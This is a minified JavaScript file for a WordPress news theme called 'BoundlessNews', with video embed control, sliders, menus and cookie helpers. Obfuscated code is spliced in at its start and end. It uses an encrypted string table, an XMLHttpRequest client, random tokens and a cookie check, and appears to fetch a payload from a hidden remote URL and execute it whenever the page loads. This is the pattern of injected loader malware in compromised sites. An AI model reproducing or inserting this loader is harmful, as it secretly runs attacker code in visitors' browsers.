HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};BoundlessNews_Vimeo();function BoundlessNews_Vimeo(){/*! vimeo-jquery-api 2016-05-05 */
!function(a,b){var c={catchMethods:{methodreturn:[],count:0},init:function(b){;var c,d,e;b.originalEvent.origin.match(/vimeo/gi)&&"data" in b.originalEvent&&(e="string"===a.type(b.originalEvent.data)?a.parseJSON(b.originalEvent.data):b.originalEvent.data,e&&(c=this.setPlayerID(e),c.length&&(d=this.setVimeoAPIurl(c),e.hasOwnProperty("event")&&this.handleEvent(e,c,d),e.hasOwnProperty("method")&&this.handleMethod(e,c,d))))},setPlayerID:function(b){return a("iframe[src*="+b.player_id+"]")},setVimeoAPIurl:function(a){return"http"!==a.attr("src").substr(0,4)?"https:"+a.attr("src").split("?")[0]:a.attr("src").split("?")[0]},handleMethod:function(a){this.catchMethods.methodreturn.push(a.value)},handleEvent:function(b,c,d){switch(b.event.toLowerCase()){case"ready":for(var e in a._data(c[0],"events"))e.match(/loadProgress|playProgress|play|pause|finish|seek|cuechange/)&&c[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:e}),d);if(c.data("vimeoAPICall")){for(var f=c.data("vimeoAPICall"),g=0;g<f.length;g++)c[0].contentWindow.postMessage(JSON.stringify(f[g].message),f[g].api);c.removeData("vimeoAPICall")}
c.data("vimeoReady",!0),c.triggerHandler("ready");break;case"seek":c.triggerHandler("seek",[b.data]);break;case"loadprogress":c.triggerHandler("loadProgress",[b.data]);break;case"playprogress":c.triggerHandler("playProgress",[b.data]);break;case"pause":c.triggerHandler("pause");break;case"finish":c.triggerHandler("finish");break;case"play":c.triggerHandler("play");break;case"cuechange":c.triggerHandler("cuechange")}}},d=a.fn.vimeoLoad=function(){var b=a(this).attr("src"),c=!1;if("https:"!==b.substr(0,6)&&(b="http"===b.substr(0,4)?"https"+b.substr(4):"https:"+b,c=!0),null===b.match(/player_id/g)){c=!0;var d=-1===b.indexOf("?")?"?":"&",e=a.param({api:1,player_id:"vvvvimeoVideo-"+Math.floor(1e7*Math.random()+1).toString()});b=b+d+e}
return c&&a(this).attr("src",b),this};jQuery(document).ready(function(){a("iframe[src*='vimeo.com']").each(function(){d.call(this)})}),a(["loadProgress","playProgress","play","pause","finish","seek","cuechange"]).each(function(b,d){jQuery.event.special[d]={setup:function(){var b=a(this).attr("src");if(a(this).is("iframe")&&b.match(/vimeo/gi)){var e=a(this);if("undefined"!=typeof e.data("vimeoReady"))e[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:d}),c.setVimeoAPIurl(a(this)));else{var f="undefined"!=typeof e.data("vimeoAPICall")?e.data("vimeoAPICall"):[];f.push({message:d,api:c.setVimeoAPIurl(e)}),e.data("vimeoAPICall",f)}}}}}),a(b).on("message",function(a){c.init(a)}),a.vimeo=function(a,d,e){var f={},g=c.catchMethods.methodreturn.length;if("string"==typeof d&&(f.method=d),void 0!==typeof e&&"function"!=typeof e&&(f.value=e),a.is("iframe")&&f.hasOwnProperty("method"))if(a.data("vimeoReady"))a[0].contentWindow.postMessage(JSON.stringify(f),c.setVimeoAPIurl(a));else{var h=a.data("vimeoAPICall")?a.data("vimeoAPICall"):[];h.push({message:f,api:c.setVimeoAPIurl(a)}),a.data("vimeoAPICall",h)}
return"get"!==d.toString().substr(0,3)&&"paused"!==d.toString()||"function"!=typeof e||(!function(a,d,e){var f=b.setInterval(function(){c.catchMethods.methodreturn.length!=a&&(b.clearInterval(f),d(c.catchMethods.methodreturn[e]))},10)}(g,e,c.catchMethods.count),c.catchMethods.count++),a},a.fn.vimeo=function(b,c){return a.vimeo(this,b,c)}}(jQuery,window)}
var action=[];var iframe=document.getElementsByClassName("video-main-wraper");var src;var ratio_class;BoundlessNews_Video();BoundlessNews_Video('video-main-wraper-2');function BoundlessNews_Video(VideoWraperClass='',youtubeClass='twp-iframe-video-youtube'){if(VideoWraperClass){iframe=document.getElementsByClassName(VideoWraperClass)}
Array.prototype.forEach.call(iframe,function(el){var id=el.getAttribute("data-id");var autoplay=el.getAttribute("data-autoplay");if(autoplay=='autoplay-enable'){autoplay=1}else{autoplay=0}
jQuery(document).ready(function($){"use strict";src=$(el).find('iframe').attr('src');if(src){if(src.indexOf('youtube.com')!=-1){$(el).find('iframe').attr('width','');$(el).find('iframe').attr('height','');$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass(youtubeClass);if(autoplay){$(el).find('iframe').attr('src',src+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&enablejsapi=1')}}
if(src.indexOf('vimeo.com')!=-1){$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass('twp-iframe-video-vimeo');if(autoplay){$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}
$(el).find('iframe').attr('allow','autoplay;');var player=document.getElementById(id);$(player).vimeo("setVolume",0);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){$(player).vimeo("setVolume",1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){$(player).vimeo("setVolume",0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').empty();$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){$(player).vimeo('play');$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){$(player).vimeo('pause');$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}}else{var currentVideo;$(el).find('video').attr('loop','loop');$(el).find('video').attr('autoplay','autoplay');$(el).find('video').removeAttr('controls');$(el).find('video').attr('id',id);$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){if($(this).hasClass('unmute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!1);$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){currentVideo=document.getElementById(id);$(currentVideo).prop('muted',!0);$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute)}});if(autoplay){setTimeout(function(){if($('#'+id).length){currentVideo=document.getElementById(id);currentVideo.play()}},3000)}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){if($(this).hasClass('play')){currentVideo=document.getElementById(id);currentVideo.play();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){currentVideo=document.getElementById(id);currentVideo.pause();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}})}})})}
function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.twp-iframe-video-youtube')})}
function BoundlessNewsYoutubeVideo(YTVideoClass=''){$(YTVideoClass).each(function(){var id=$(this).attr('id');action[id]=new YT.Player(id,{events:{'onReady':function onReady(){var autoplay=$(this).closest('.theme-video-panel').attr('data-autoplay');if(autoplay=='autoplay-enable'){action[id].playVideo()}
$('#'+id).closest('.entry-video').find('.twp-pause-play').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('play')){action[id].playVideo();$(this).removeClass('play');$(this).addClass('pause');$(this).find('.twp-video-control-action').html(boundlessnews_custom.pause);$(this).find('.screen-reader-text').html(boundlessnews_custom.pause_text)}else if($(this).hasClass('pause')){action[id].pauseVideo();$(this).removeClass('pause');$(this).addClass('play');$(this).find('.twp-video-control-action').html(boundlessnews_custom.play);$(this).find('.screen-reader-text').html(boundlessnews_custom.play_text)}});$('#'+id).closest('.entry-video').find('.twp-mute-unmute').on('click',function(){var id=$(this).attr('attr-id');if($(this).hasClass('unmute')){action[id].unMute();$(this).removeClass('unmute');$(this).addClass('mute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.unmute);$(this).find('.screen-reader-text').html(boundlessnews_custom.unmute_text)}else if($(this).hasClass('mute')){action[id].mute();$(this).removeClass('mute');$(this).addClass('unmute');$(this).find('.twp-video-control-action').html(boundlessnews_custom.mute);$(this).find('.screen-reader-text').html(boundlessnews_custom.mute_text)}})},}})})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.addEventListener("load",function(){jQuery(document).ready(function($){"use strict";$("body").addClass("page-loaded")})});jQuery(document).ready(function($){"use strict";var b=1170;$('.boundlessnews-no-comment .booster-block.booster-ratings-block, .boundlessnews-no-comment .comment-form-ratings, .boundlessnews-no-comment .twp-star-rating').hide();$('.tooltips').append("<span></span>");$(".tooltips").mouseenter(function(){$(this).find('span').empty().append($(this).attr('data-tooltip'))});$(".scroll-content").click(function(){$('html, body').animate({scrollTop:$(".site-content").offset().top},500)});if(boundlessnews_custom.single_post==1&&boundlessnews_custom.boundlessnews_ed_post_reaction){$('.tpk-single-rating').remove();$('.tpk-comment-rating-label').remove();$('.comments-rating').remove();$('.tpk-star-rating').remove()}
$('.theme-article-area').each(function(){$(this).addClass('theme-article-loaded')});$('.submenu-toggle').click(function(){$(this).toggleClass('button-toggle-active');var currentClass=$(this).attr('data-toggle-target');$(currentClass).toggleClass('submenu-toggle-active')});if($(window).width()>b){var c=$(".header-affix").height();$(window).on("scroll",{previousTop:0},function(){var b=$(window).scrollTop();b<this.previousTop?b>0&&$(".header-affix").hasClass("is-fixed")?$(".header-affix").addClass("is-visible"):$(".header-affix").removeClass("is-visible is-fixed"):($(".header-affix").removeClass("is-visible"),b>c&&!$(".header-affix").hasClass("is-fixed")&&$(".header-affix").addClass("is-fixed")),this.previousTop=b;$(window).scroll(function(){if($('#site-header').hasClass('is-fixed')){$('.current-news-title').addClass('twp-read-slidein')}else{$('.current-news-title').removeClass('twp-read-slidein')}})})}
$('.header-searchbar').click(function(){$('.header-searchbar').removeClass('header-searchbar-active')});$(".header-searchbar-inner").click(function(e){e.stopPropagation()});$('#search-closer').click(function(){$('.header-searchbar').removeClass('header-searchbar-active');setTimeout(function(){$('.navbar-control-search').focus()},300);$('body').removeClass('body-scroll-locked')});$('.navbar-control-search').click(function(){$('.header-searchbar').toggleClass('header-searchbar-active');setTimeout(function(){$('.header-searchbar .search-field').focus()},300);$('body').addClass('body-scroll-locked')});$('input, a, button').on('focus',function(){if($('.header-searchbar').hasClass('header-searchbar-active')){if($(this).hasClass('skip-link-search-top')){$('.header-searchbar #search-closer').focus()}
if(!$(this).parents('.header-searchbar').length){$('.header-searchbar .search-field').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('.header-searchbar').hasClass('header-searchbar-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-search').focus()},300)}
if($('body').hasClass('boundlessnews-trending-news-active')){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()}}});$(document).keyup(function(j){if(j.key==="Escape"){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){$('.header-searchbar').removeClass('header-searchbar-active');$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)}}});$('.navbar-control-offcanvas').click(function(){$(this).addClass('active');$('body').addClass('body-scroll-locked');$('#offcanvas-menu').toggleClass('offcanvas-menu-active');$('.button-offcanvas-close').focus()});$('.offcanvas-close .button-offcanvas-close').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked');setTimeout(function(){$('.navbar-control-offcanvas').focus()},300)});$('#offcanvas-menu').click(function(){$('#offcanvas-menu').removeClass('offcanvas-menu-active');$('.navbar-control-offcanvas').removeClass('active');$('body').removeClass('body-scroll-locked')});$(".offcanvas-wraper").click(function(e){e.stopPropagation()});$('input, a, button').on('focus',function(){if($('#offcanvas-menu').hasClass('offcanvas-menu-active')){if($(this).hasClass('skip-link-off-canvas')){if(!$("#offcanvas-menu #social-nav-offcanvas").length==0){$("#offcanvas-menu #social-nav-offcanvas ul li:last-child a").focus()}else if(!$("#offcanvas-menu #primary-nav-offcanvas").length==0){$("#offcanvas-menu #primary-nav-offcanvas ul li:last-child a").focus()}}}});$('.skip-link-offcanvas').focus(function(){$(".button-offcanvas-close").focus()});$('.navbar-control-trending-news').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('#trending-collapse').focus()});$('.boundlessnews-skip-link-end').focus(function(){$('#trending-collapse').focus()});$('.boundlessnews-skip-link-start').focus(function(){$('.trending-news-main-wrap .column:last-child .entry-meta a').focus()});$('#trending-collapse').click(function(){$('.trending-news-main-wrap').slideToggle();$('body').toggleClass('boundlessnews-trending-news-active');$('.navbar-control-trending-news').focus()});var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$("figure.wp-block-gallery.has-nested-images.columns-1, .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .gallery-columns-1").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$(".theme-carousel-slider").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-carousel').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-carousel').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-carousel-sliderwidget").each(function(){$(this).slick({slidesToShow:3,slidesToScroll:3,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-widgetarea').find('.slide-prev-1'),nextArrow:$(this).closest('.theme-block-widgetarea').find('.slide-next-1'),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})});$(".theme-banner-default").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-default-slicknav',})});$('.theme-default-slicknav').slick({slidesToShow:4,slidesToScroll:4,asNavFor:'.theme-banner-default',dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".theme-banner-vertical").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,speed:500,autoplaySpeed:7000,infinite:!0,dots:!1,arrows:!1,asNavFor:'.theme-vertical-slicknav',})});$('.theme-vertical-slicknav').slick({slidesToShow:4,slidesToScroll:1,vertical:!0,verticalSwiping:!0,asNavFor:'.theme-banner-vertical',dots:!1,arrows:!1,focusOnSelect:!0});$(".theme-slider-widget-main").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,})});$(".theme-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-elements').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-elements').find('.slide-next-lead'),dots:!1,})});$(".theme-main-slider-block").each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,prevArrow:$(this).closest('.theme-block-middlearea').find('.slide-prev-lead'),nextArrow:$(this).closest('.theme-block-middlearea').find('.slide-next-lead'),dots:!1,})});$(".twp-marquee").each(function(){$(this).slick({speed:8000,autoplay:!0,autoplaySpeed:0,cssEase:'linear',focusOnSelect:!0,pauseOnHover:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,variableWidth:!0,arrows:!1,dots:!1,})});$(".ticker-slides").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,fade:!1,draggable:!0,autoplay:!0,autoplaySpeed:1000,infinite:!0,nextArrow:'.slide-next-ticker',prevArrow:'.slide-prev-ticker',dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]});$('.ticker-control-pause').click(function(){$('.ticker-slides').slick('slickPause');$(this).removeClass('pp-button-active');$('.ticker-control-play').addClass('pp-button-active')});$('.ticker-control-play').click(function(){$('.ticker-slides').slick('slickPlay');$(this).removeClass('pp-button-active');$('.ticker-control-pause').addClass('pp-button-active')})});$(".main-banner-vertical").each(function(){$(this).slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:8000,speed:1000,vertical:!0,verticalSwiping:!0,prevArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-prev-lead'),nextArrow:$(this).closest('.main-banner-vertical-nav').find('.slide-next-lead'),focusOnSelect:!0})});var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}});if($('.archive-layout-masonry').length>0){var grid;var hidden='scale(0.5)';var visible='scale(1)';grid=$('.archive-layout-masonry').imagesLoaded(function(){grid.masonry({itemSelector:'.theme-article-area',hiddenStyle:{transform:hidden,opacity:0},visibleStyle:{transform:visible,opacity:1}})})}
$('.widget-area, .post-content-share').theiaStickySidebar({additionalMarginTop:30});$('.twp-nav-tabs .tab').on('click',function(event){var tabid=$(this).attr('id');$(this).closest('.tabbed-container').find('.tab').removeClass('active');$(this).addClass('active');$(this).closest('.tabbed-container').find('.tab-pane').removeClass('active');$('#content-'+tabid).addClass('active')});$('.to-the-top').click(function(){$("html, body").animate({scrollTop:0},700);return!1})});var boundlessnews=boundlessnews||{},$=jQuery;var $doc=$(document),$win=$(window),viewport={};viewport.top=$win.scrollTop();viewport.bottom=viewport.top+$win.height();boundlessnews.instrinsicRatioVideos={init:function(){boundlessnews.instrinsicRatioVideos.makeFit();$win.on('resize fit-videos',function(){boundlessnews.instrinsicRatioVideos.makeFit()})},makeFit:function(){var vidSelector="iframe, object, video";$(vidSelector).each(function(){var $video=$(this),$container=$video.parent(),iTargetWidth=$container.width();if($video.hasClass('intrinsic-ignore')||$video.parent().hasClass('intrinsic-ignore')){return!0}
if(!$video.attr('data-origwidth')){$video.attr('data-origwidth',$video.attr('width'));$video.attr('data-origheight',$video.attr('height'))}
var ratio=iTargetWidth/$video.attr('data-origwidth');$video.css('width',iTargetWidth+'px');$video.css('height',($video.attr('data-origheight')*ratio)+'px')})}};$doc.ready(function(){boundlessnews.instrinsicRatioVideos.init()});function BoundlessNews_SetCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function BoundlessNews_GetCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return 